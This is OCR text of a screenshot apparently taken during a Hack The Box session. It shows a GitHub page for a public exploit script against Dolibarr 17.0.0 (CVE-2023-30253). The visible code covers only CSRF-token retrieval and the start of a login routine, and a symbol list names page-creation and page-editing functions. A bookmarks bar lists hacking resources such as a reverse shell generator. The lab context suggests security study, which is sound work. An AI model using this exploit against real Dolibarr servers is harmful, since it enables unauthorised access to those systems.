 10.10.14.61
12:48:00
Exploit-for-Dolibarr-17.0.0-CVE-2023-30253/exploit.py at main · nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 · GitHub — Mozilla Firefox
Hack The Box :: Hack The
Website
Exploit-for-Dolibarr-17.0
Security Advisory: Dolibar
https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253/blob/main/exploit.py
13
8
HACKS NOTES
CTF
STABLE SHELL
GTFOBins
CrackStation - Online ...
CyberChef
HackTricks
PayloadsAllTheThings:...
AttackerKB
Reverse Shell Generator
The Hacker Recipes
Snapdrop
Other Bookmarks
main
Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 / exploit.py
Top
Code
Blame
334 lines (301 loc) · 15.9 KB
Raw
22 def remove_http_prefix(url: str) -> str:
29
30 def get_csrf_token(url, headers):
31 csrf_token = ""
32 response = requests.get(url, headers=headers)
33
34 if response.status_code == 200:
35 soup = BeautifulSoup(response.content, "html.parser")
36 meta_tag = soup.find("meta", attrs={"name": "anti-csrf-newtoken"})
37
38 if meta_tag:
39 csrf_token = meta_tag.get("content")
40 else:
41 print("[!] CSRF token not found")
42 else:
43 print("[!] Failed to retrieve the page. Status code:", response.status_code)
44
45 return csrf_token
46
47 def auth(pre_login_token, username, password, auth_url, auth_headers):
48 login_payload = {
49 "token": pre_login_token,
50 "actionlogin": "login",
51 "loginfunction": "loginfunction",
52 "backtopage": "",
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in
the code.
Filter symbols
const auth_headers
func remove_http_prefix
func get_csrf_token
func auth
func create_site
func create_page
func edit_page